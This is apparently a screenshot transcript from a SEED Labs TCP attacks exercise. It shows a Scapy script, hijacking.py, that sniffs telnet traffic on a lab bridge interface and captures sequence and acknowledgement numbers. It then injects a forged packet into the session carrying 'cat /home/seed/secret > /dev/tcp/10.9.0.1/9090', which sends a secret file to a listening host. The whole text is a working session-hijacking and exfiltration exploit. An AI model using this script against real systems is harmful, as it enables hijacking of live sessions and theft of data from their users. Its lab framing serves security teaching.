 root@seed-ubuntu:~/Downloads/TCP_Attacks/volumes# cat hijacking.py
#!/usr/bin/python3
from scapy.all import *
print("SNIFFING NOW...")
prev_pkt_load = t_seq = t_ack = t_sport = None
def callback(pkt):
        global prev_pkt_load, t_seq, t_ack, t_sport
        print(pkt[TCP].ack)
        print(pkt[TCP].seq)
        print(pkt[TCP].sport)
        if pkt[TCP].dport == 23:
                t_seq = pkt[TCP].seq
                t_ack = pkt[TCP].ack
                t_sport = pkt[TCP].sport
        pkt.show()
        if Raw in pkt:
                prev_pkt_load = pkt[Raw].load
def hijack():
        global t_sport, t_seq, t_ack
        print(f"ATTACKING NOW... {t_sport=} {t_ack=} {t_seq=}")
        ip  = IP(src="10.9.0.6", dst="10.9.0.5")
        tcp = TCP(sport=t_sport, dport=23, flags="A", seq=t_seq, ack=t_ack)
        data = '\n cat /home/seed/secret > /dev/tcp/10.9.0.1/9090\n'
        pkt = ip/tcp/data
        pkt.show()
        send(pkt, verbose=0)
def stop_filter(pkt):
        global prev_pkt_load
        print(f"hello fiter {str(pkt[TCP].flags)} {prev_pkt_load}")
        return Raw in pkt and "seed@" in pkt[Raw].load.decode(errors="ignore")
sniff(iface="br-7272f06690bc", filter="tcp" ,prn=callback, stop_filter=stop_filter)
hijack()